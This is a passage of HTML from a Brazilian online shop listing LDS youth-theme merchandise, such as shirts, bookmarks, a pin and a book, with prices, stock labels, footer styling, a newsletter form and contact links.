data-src="https://www.deseretbrasil.com/marca-texto-busque-a-cristo-tema-dos-jovens-2025-p1714?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> <li class="mark-new text-center"> <span>Lançamento </span> </li> <li class="mark-exclusive text-center"> <span>Exclusividade </span> </li> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 15,00</div><div class="installment-plan"> ou em até 1x de R$ 15,00 no cartão </div> </div> </div> <div class="chip out-of-stock text-center flex" align-items="center" justify-content="center"> <i class="fas fa-times-circle"> </i> Indisponível </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex out-of-stock" direction="column" justify-content="space-between" data-id="76"> <a href="https://www.deseretbrasil.com/cd-mutual-2014-vinde-a-cristo-p76" title="CD Mutual 2014 - Vinde a Cristo" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="76" data-file="imagensprodutos-672foto.jpg" data-width="252" width="252" data-height="245" height="245" src="https://cdn.iset.io/assets/49855/produtos/76/thumb_252-245-imagensprodutos-672foto.jpg" alt="CD Mutual 2014 - Vinde a Cristo"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.deseretbrasil.com/cd-mutual-2014-vinde-a-cristo-p76">CD Mutual 2014 - Vinde a Cristo</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.deseretbrasil.com/cd-mutual-2014-vinde-a-cristo-p76?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 7,00</div><div class="installment-plan"> ou em até 1x de R$ 7,00 no cartão </div> </div> </div> <div class="chip out-of-stock text-center flex" align-items="center" justify-content="center"> <i class="fas fa-times-circle"> </i> Indisponível </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="1676"> <a href="https://www.deseretbrasil.com/camiseta-tema-dos-jovens-2025-p1676" title="CAMISETA TEMA DOS JOVENS 2025" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="1676" data-file="camiseta.jpg" data-width="252" width="252" data-height="245" height="245" src="https://cdn.iset.io/assets/49855/produtos/1676/thumb_252-245-camiseta.jpg" alt="CAMISETA TEMA DOS JOVENS 2025"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.deseretbrasil.com/camiseta-tema-dos-jovens-2025-p1676">CAMISETA TEMA DOS JOVENS 2025</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.deseretbrasil.com/camiseta-tema-dos-jovens-2025-p1676?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> <li class="mark-new text-center"> <span>Lançamento </span> </li> <li class="mark-exclusive text-center"> <span>Exclusividade </span> </li> </ul> <div class="product-card-information-add"> <div class="immediate-delivery"> <a href="javascript:void(0)" data-fancybox data-type="ajax" data-src="https://www.deseretbrasil.com//popup/p.php?page=entrega_imediata"> <span>Entrega imediata </span> </a> </div> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 10,00</div><div class="installment-plan"> ou em até 1x de R$ 10,00 no cartão </div> </div> </div> <div class="product-card-action w-100"> <a href="javascript:void(0)" onclick="closeFancybox();" title="CAMISETA TEMA DOS JOVENS 2025" class="flex product-link h-100 w-100 position-relative" align-items="center" justify-space="between" direction="column" data-fancybox data-type="ajax" data-src="https://www.deseretbrasil.com/camiseta-tema-dos-jovens-2025-p1676?quickview=1"> <button class="btn-secondary button-style-secondary btn h-100 w-100"> <span> <i class="fas fa-eye"> </i> Veja mais </span> </button></a> </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="1424"> <a href="https://www.deseretbrasil.com/livro-esperanca-em-nossos-coracoes-russell-m-nelson-p1424" title="Livro Esperança em Nossos Corações - Russell M Nelson" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="1424" data-file="esperanc-a-em-nossos-corac-o-es-capa.png" data-width="252" width="252" data-height="245" height="245" src="https://cdn.iset.io/assets/49855/produtos/1424/thumb_252-245-esperanc-a-em-nossos-corac-o-es-capa.png" alt="Livro Esperança em Nossos Corações - Russell M Nelson"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.deseretbrasil.com/livro-esperanca-em-nossos-coracoes-russell-m-nelson-p1424">Livro Esperança em Nossos Corações - Russell M Nelson</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.deseretbrasil.com/livro-esperanca-em-nossos-coracoes-russell-m-nelson-p1424?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> <li class="mark-new text-center"> <span>Lançamento </span> </li> <li class="mark-exclusive text-center"> <span>Exclusividade </span> </li> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 46,00</div><div class="installment-plan"> ou em até 1x de R$ 46,00 no cartão </div> </div> </div> <div class="product-card-action w-100"> <form data-element="form-ajax" data-callback="shoppingCart.added" method="post" action="/cart/add" name="f-add-cart" id="f-add-cart-1424" class="flex text-center h-100 w-100" direction="column" align-items="center"> <input type="hidden" name="pid" value="1424"> <button alt="Comprar" type="submit" onclick="closeFancybox();" class="button-style-primary btn btn-primary btn-lg bt-buy w-100" title="Comprar"> <span> <i class="fa-duotone fa-cart-circle-plus"> </i> Comprar </span> </button></form> </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="1295"> <a href="https://www.deseretbrasil.com/marcador-de-livros-tema-jovens-2025-p1295" title="Marcador de Livros Tema Jovens 2025" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="1295" data-file="marca-pagina.jpg" data-width="252" width="252" data-height="245" height="245" src="https://cdn.iset.io/assets/49855/produtos/1295/thumb_252-245-marca-pagina.jpg" alt="Marcador de Livros Tema Jovens 2025"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.deseretbrasil.com/marcador-de-livros-tema-jovens-2025-p1295">Marcador de Livros Tema Jovens 2025</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.deseretbrasil.com/marcador-de-livros-tema-jovens-2025-p1295?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> <li class="mark-new text-center"> <span>Lançamento </span> </li> <li class="mark-exclusive text-center"> <span>Exclusividade </span> </li> </ul> <div class="product-card-information-add"> <div class="immediate-delivery"> <a href="javascript:void(0)" data-fancybox data-type="ajax" data-src="https://www.deseretbrasil.com//popup/p.php?page=entrega_imediata"> <span>Entrega imediata </span> </a> </div> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 7,50</div><div class="installment-plan"> ou em até 1x de R$ 7,50 no cartão </div> </div> </div> <div class="product-card-action w-100"> <form data-element="form-ajax" data-callback="shoppingCart.added" method="post" action="/cart/add" name="f-add-cart" id="f-add-cart-1295" class="flex text-center h-100 w-100" direction="column" align-items="center"> <input type="hidden" name="pid" value="1295"> <button alt="Comprar" type="submit" onclick="closeFancybox();" class="button-style-primary btn btn-primary btn-lg bt-buy w-100" title="Comprar"> <span> <i class="fa-duotone fa-cart-circle-plus"> </i> Comprar </span> </button></form> </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="1704"> <a href="https://www.deseretbrasil.com/pin-tema-jovens-2025-p1704" title="Pin - Tema Jovens 2025" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="1704" data-file="pindourado.jpg" data-width="252" width="252" data-height="245" height="245" src="https://cdn.iset.io/assets/49855/produtos/1704/thumb_252-245-pindourado.jpg" alt="Pin - Tema Jovens 2025"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.deseretbrasil.com/pin-tema-jovens-2025-p1704">Pin - Tema Jovens 2025</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.deseretbrasil.com/pin-tema-jovens-2025-p1704?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> <li class="mark-new text-center"> <span>Lançamento </span> </li> <li class="mark-exclusive text-center"> <span>Exclusividade </span> </li> </ul> <div class="product-card-information-add"> <div class="immediate-delivery"> <a href="javascript:void(0)" data-fancybox data-type="ajax" data-src="https://www.deseretbrasil.com//popup/p.php?page=entrega_imediata"> <span>Entrega imediata </span> </a> </div> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 20,00</div><div class="installment-plan"> ou em até 1x de R$ 20,00 no cartão </div> </div> </div> <div class="product-card-action w-100"> <a href="javascript:void(0)" onclick="closeFancybox();" title="Pin - Tema Jovens 2025" class="flex product-link h-100 w-100 position-relative" align-items="center" justify-space="between" direction="column" data-fancybox data-type="ajax" data-src="https://www.deseretbrasil.com/pin-tema-jovens-2025-p1704?quickview=1"> <button class="btn-secondary button-style-secondary btn h-100 w-100"> <span> <i class="fas fa-eye"> </i> Veja mais </span> </button></a> </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="1722"> <a href="https://www.deseretbrasil.com/camiseta-tema-dos-jovens-2025-azul-p1722" title="CAMISETA TEMA DOS JOVENS 2025 - AZUL" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="1722" data-file="azul-escuro-modelo-2.png" data-width="252" width="252" data-height="245" height="245" src="https://cdn.iset.io/assets/49855/produtos/1722/thumb_252-245-azul-escuro-modelo-2.png" alt="CAMISETA TEMA DOS JOVENS 2025 - AZUL"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.deseretbrasil.com/camiseta-tema-dos-jovens-2025-azul-p1722">CAMISETA TEMA DOS JOVENS 2025 - AZUL</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.deseretbrasil.com/camiseta-tema-dos-jovens-2025-azul-p1722?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> <li class="mark-new text-center"> <span>Lançamento </span> </li> <li class="mark-exclusive text-center"> <span>Exclusividade </span> </li> </ul> <div class="product-card-information-add"> <div class="immediate-delivery"> <a href="javascript:void(0)" data-fancybox data-type="ajax" data-src="https://www.deseretbrasil.com//popup/p.php?page=entrega_imediata"> <span>Entrega imediata </span> </a> </div> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 35,00</div><div class="installment-plan"> ou em até 1x de R$ 35,00 no cartão </div> </div> </div> <div class="product-card-action w-100"> <a href="javascript:void(0)" onclick="closeFancybox();" title="CAMISETA TEMA DOS JOVENS 2025 - AZUL" class="flex product-link h-100 w-100 position-relative" align-items="center" justify-space="between" direction="column" data-fancybox data-type="ajax" data-src="https://www.deseretbrasil.com/camiseta-tema-dos-jovens-2025-azul-p1722?quickview=1"> <button class="btn-secondary button-style-secondary btn h-100 w-100"> <span> <i class="fas fa-eye"> </i> Veja mais </span> </button></a> </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="1786"> <a href="https://www.deseretbrasil.com/camiseta-anda-comigo-tema-dos-jovens-2026-p1786" title=" Camiseta - Anda Comigo - Tema dos Jovens 2026" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="1786" data-file="camiseta-logo-central.png" data-width="252" width="252" data-height="245" height="245" src="https://cdn.iset.io/assets/49855/produtos/1786/thumb_252-245-camiseta-logo-central.png" alt=" Camiseta - Anda Comigo - Tema dos Jovens 2026"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.deseretbrasil.com/camiseta-anda-comigo-tema-dos-jovens-2026-p1786"> Camiseta - Anda Comigo - Tema dos Jovens 2026</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.deseretbrasil.com/camiseta-anda-comigo-tema-dos-jovens-2026-p1786?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> <li class="mark-new text-center"> <span>Lançamento </span> </li> <li class="mark-exclusive text-center"> <span>Exclusividade </span> </li> </ul> <div class="product-card-information-add"> <div class="immediate-delivery"> <a href="javascript:void(0)" data-fancybox data-type="ajax" data-src="https://www.deseretbrasil.com//popup/p.php?page=entrega_imediata"> <span>Entrega imediata </span> </a> </div> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 40,00</div><div class="installment-plan"> ou em até 1x de R$ 40,00 no cartão </div> </div> </div> <div class="product-card-action w-100"> <a href="javascript:void(0)" onclick="closeFancybox();" title=" Camiseta - Anda Comigo - Tema dos Jovens 2026" class="flex product-link h-100 w-100 position-relative" align-items="center" justify-space="between" direction="column" data-fancybox data-type="ajax" data-src="https://www.deseretbrasil.com/camiseta-anda-comigo-tema-dos-jovens-2026-p1786?quickview=1"> <button class="btn-secondary button-style-secondary btn h-100 w-100"> <span> <i class="fas fa-eye"> </i> Veja mais </span> </button></a> </div> </div></div> </div><div class="collection-paginate"> </div> </div> </div> </div></section><style> @media (min-width: 768px){ .footer-fixed{ display:none !important; } } @media (max-width: 768px) { .foot-copyright { padding-bottom: 3.75rem; } .footer-fixed { position: fixed; bottom: 2.5rem; background: #ffffffcc; width: 95%; left: 0; right: 0; border-radius: 10px; margin: 0 auto; justify-content: space-evenly; align-items: center; height: 3.438rem; box-shadow: 0px -1px 20px 0px rgb(0 0 0 / 11%); z-index: 7; opacity: 0; visibility: hidden; } .footer-fixed.show-fixed{ visibility: visible; opacity: 1; } .login-mobi a, .plugin-whats-footer a, .footer-fixed #back2Top { font-size: 1.375rem; color: var(--cor-txt-cabecalho); } }</style><div class="footer-fixed flex"> <div class="menu-floating flex" direction="column" align-items="center"> <i class="fa-solid fa-bars"> </i> <small>Menu </small> </div>  <a href="#" id="back2Top" class="footer-back-top" title="Back to top"> <i class="fa-solid fa-circle-up"> </i> </a>  <div class="plugin-whats-footer"> <a href="https://api.whatsapp.com/send?phone=5511986344163" target="_blank"> <i class="fab fa-whatsapp"> </i> </a> </div> <div class="login-mobi"> <a href="https://www.deseretbrasil.com/goto/login" class="undereffect"> <i class="fa-solid fa-user"> </i> </a> </div> <div class="position-relative"> <span class="sidecart-items-counter flex position-absolute" align-items="center" justify-content="center"> <small class="fade-in-text">{carrinho_nitens} </small></span><span class="sidecart-button"> <i class="fa-solid fa-basket-shopping"> </i></span> </div></div><script> $(document).ready(function () { $(".menu-floating").on("click", function () { $(".automatic-menu").toggleClass("is-active"); $("body").toggleClass("flow-y"); } ); $(window).scroll(function () { if ($(this).scrollTop() > 179) { $(".footer-fixed").addClass("show-fixed").fadeIn(); } else { $(".footer-fixed").removeClass("show-fixed").fadeOut(); } } ); } );</script><style> footer.foot { margin-top: 0; background: var(--cor-bg-rodape, #ccc) } .foot-information { background: var(--cor-bg-rodape, #ccc); } .foot-copyright { background: var(--cor-bg-creditos); color: var(--cor-txt-creditos); border-top: 1px solid var(--color-txt-20); } .foot-container { align-items: self-start; max-width: 1300px; margin: auto; gap: 20px; } .foot-content { width: 100%; padding: 30px 15px; font-size: 90%; } .foot-content ul li { margin-bottom: 15px; } .foot-content a, .foot-content span { color: var(--cor-txt-rodape, #555); } .foot-content .news-text span { color: var(--cor-txt-nwes); font-weight: 600; } .foot-content a:hover, .foot-content span:hover { color: var(--cor-txt-rodape-hover, #999); } .foot-container-information ul li { display: flex; gap: 5px; } .foot-container-information { padding-top: 40px; } .foot-container-information h5 { color: var(--cor-txt-rodape, #555); font-size: 100%; margin-bottom: 15px; text-transform: uppercase; letter-spacing: 0.5px; } .foot-container-information li { color: var(--cor-txt-rodape, #555); font-size: 100%; } .foot-contact-list > div { display: flex; max-width: 340px; gap: 10px; } .foot-container-copyright { align-items: center; max-width: 1300px; margin: auto; } .foot-copy { padding: 10px; gap: 0px 5px; font-size: .75em; line-height: 20px; } li.foot-logo { margin-top: 20px; } li.foot-logo img { max-width: 220px; } .foot-customer-area.foot-content div { font-size: 1.1em; } /* Footer center */ .foot .footer-center-bg { background: var(--cor-bg-rodape, #ccc); } .foot .footer-center{ margin: 0 auto; gap: 20px; max-width: 1300px; } .foot .footer-center i { font-size: 1.2em; color: var(--cor-txt-rodape, #555); } .foot .footer-social i { font-size: 0.65rem; background: var(--cor-txt-rodape, #555); color: var(--cor-txt-nwes); height: 2.188rem; width: 2.188rem; border-radius: 100%; display: flex; align-items: center; justify-content: center; } .foot .foot-information-pages i, .foot .footer-social i { font-size: 87.5%; background: var(--cor-txt-rodape, #555); color: var(--cor-txt-nwes); height: 25px; width: 25px; border-radius: 100%; display: flex; align-items: center; justify-content: center; } .foot-container-information .footer-payment-security { flex-direction: column; align-items: center; } /* End footer center */ @media (max-width: 1024px) { .foot-copy { font-size: .65em; } .foot-information-pages { padding: 30px 0px; } } @media (max-width: 1000px) { .foot-container { text-align: center; flex-direction: column; gap: 5px; } .foot-content { padding: 15px; } .foot-content ul li { justify-content: center; } .foot-container-information > div + div { border: none; } .foot .footer-center{ flex-direction: column; } .foot-contact-list { text-align: center; } .foot .footer-social { flex-direction: revert; justify-content: center; } .foot .footer-social span { display: none; } .foot .foot-information-pages i { height: 1.563rem; width: 1.563rem; font-size: 0.75rem; } .back-tow-top { display: none; } }</style><div class="plugin_whats"> <a href="https://api.whatsapp.com/send?phone=5511986344163" target="_blank"> <i class="fab fa-whatsapp fa-2x"> </i> </a></div><style> .plugin_whats { position: fixed; bottom: 50px; right: 12px; z-index: 8; background: #06d755; border-radius: 100%; opacity: 0.8; } .plugin_whats:hover { opacity: 1; } .plugin_whats a { display: flex; padding: 10px 10px; align-items: center; align-self: center; align-content: center; justify-content: center; color: #fff; } .plugin_whats a span { font-size: 20px; margin: 5px 5px 1px; } .plugin_whats a:hover { color: #fff; } @media (max-width: 900px){ .plugin_whats { display: none; } }</style><a href="#" id="back2aTop" class="back-tow-top" title="Back to top"> <i class="fa-solid fa-circle-up"> </i></a><style type="text/css"> .back-tow-top { width: 40px; line-height: 40px; overflow: hidden; z-index: 8; cursor: pointer; position: fixed; bottom: 100px; left: 10px; color: var(--cor-bg-bt-confirm); text-align: center; font-size: 30px; text-decoration: none; } @media (max-width: 900px){ .back-tow-top { display: none !important; } }</style><div class="footer-newsletter"> <div class="newsletter foot-content flex" justify-content="center"> <div class="newsletter-title flex text-center" align-items="center" justify-content="center"> <div class="news-text flex" direction="column" > <h5>Cadastre-se em nossa Newsletter</h5> <span>Você poderá receber todas as nossas dicas de receitas</span> </div> </div> <div class="newsletter-form flex" justify-content="center"> <form action="/cadastro_newsletter.php" class="newsletter-form flex" align-items="center" justify-content="center" id="newsletter" method="post" name="newsletter" onsubmit="return newsletterRegister();"> <input class="newsletter-input name" id="newsletter_name" name="newsletter_name" placeholder="nome" type="text"/> <input class="newsletter-input mail" id="newsletter_email" name="newsletter_email" placeholder="Insira o e-mail aqui ..." type="text"/> <div class="registered-successfully position-relative w-100"> <button class="btn new btn-primary boder-animation btn-success w-100" type="submit"> Cadastrar </button> </div> </form> </div> </div></div> <style> .newsletter-form .newsletter-input::placeholder { opacity: 1; color: var(--cor-txt-nwes); font-weight: bold; } .newsletter.foot-content .btn-success i { font-size: 1.2rem; } .news-text h5 { font-size: 1.4rem; } .footer-newsletter { margin-top: 20px; background: var(--cor-bg-news); } .newsletter.foot-content { margin: 0 auto; width: 100%; gap: 40px; max-width: 1300px; } .newsletter-title { color: var(--cor-txt-nwes); font-size: 1em; gap: 5px 15px; line-height: 1.25px; } .footer-newsletter .title-newsletter p { font-size: 90%; } .newsletter-title h5 .newsletter-title span, .newsletter-input { color: var(--cor-txt-nwes, #555); } .newsletter-form .newsletter-input { background: 0 0; border: none; border-bottom: 1px solid var(--cor-txt-nwes); max-width: 208px; height: 40px; padding: 5px; } form#newsletter, .news-text{ gap: 22px; } .newsletter.foot-content .btn-success { padding: 10px 25px; max-width: 200px; background: var(--cor-bg-btn-nwes); } @media (max-width: 768px){ .newsletter.foot-content { display: flex; flex-direction: column; } .newsletter-title { display: flex; flex-direction: column; line-height: inherit; text-align: center; font-size: 1.3em; } .newsletter-form { flex-direction: column; } .foot-copy { flex-wrap: wrap; } form#newsletter { align-items: inherit; } .newsletter-form .newsletter-input { max-width: 100%; } .newsletter.foot-content .btn-success { max-width: 100%; } .registered-successfully { display: flex; } }</style><script> function newsletterRegister() { return ( validaNewsletter() && $.ajax({ type: "POST", url: "/cadastro_newsletter.php?ajax=true", data: $(".newsletter form#newsletter").serialize(), headers: { ajaxSubmit: !0 } , dataType: "json", beforeSend: function () { loadingMsg("", ".newsletter form#newsletter"); } , complete: function (e) { $(".newsletter form#newsletter").unblock(); } , success: function (e) { $(".newsletter #newsletter .message").remove(), e.message ? ($(".newsletter #newsletter .registered-successfully").prepend( '<div class="message news-erro btn danger flex w-100 position-absolute" justify-content="center" align-items="center">Verifique seu e-mail</div>' ), setTimeout(function () { $(".footer-newsletter .danger").fadeOut("slow"); } , 2e3)) : ($(".newsletter #newsletter .registered-successfully").prepend( '<div class="message news-sucesso btn btn-primary btn-success button-style-primary flex w-100 position-absolute w-100 h-100" align-items="center" justify-content="center">Sucesso</div>' ), setTimeout(function () { $("form#newsletter .message.news-sucesso").fadeOut("slow"); } , 2e3)); } , } ), !1 ); }</script><footer class="foot"> <div class="foot-information"> <div class="foot-container foot-container-information flex" justify-content="space-between"> <div class="foot-content"> <h5>INSTITUCIONAL</h5> <ul> <li> <a href="https://www.deseretbrasil.com/quem-somos/" title="" class="undereffect" >Quem somos</a> </li> <li> <a href="https://www.deseretbrasil.com/trocas-e-devolucoes/" title="" class="undereffect" >Trocas e Devoluções</a> </li> <li> <a href="https://www.deseretbrasil.com/prazo-de-entrega/" title="" class="undereffect" >Prazo de entrega</a> </li> </ul> </div>  <div class="foot-information-pages foot-content"> <h5>ATENDIMENTO</h5> <ul> <li> <a href="tel:+55(11) 2864-6000" class="flex" justify-content="center" align-items="center" gap="10"> <span> <i class="fas fa-phone-alt"> </i> </span>(11) 2864-6000 </a> </li> <li> <a href="https://api.whatsapp.com/send?phone=5511986344163" target="_blank" class="flex" justify-content="center" align-items="center" gap="10"> <span> <i class="fab fa-whatsapp"> </i> </span>(11) 98634-4163 </a> </li> <li> <a href="mailto:loja@deseretbrasil.com" class="flex" justify-content="center" align-items="center" gap="10"> <span> <i class="fas fa-envelope"> </i> </span>loja@deseretbrasil.com </a> </li> </ul> </div>  <div class="foot-customer-area foot-content flex" direction="column"> <h5>REDES SOCIAIS</h5> <ul class="footer-social flex" direction="column" gap="10"> <div> <a href="https://www.instagram.com/deseretbrasiloficial/" class="flex" align-items="center" gap="10" target="_blank"> <i class="fab fa-instagram"> </i> 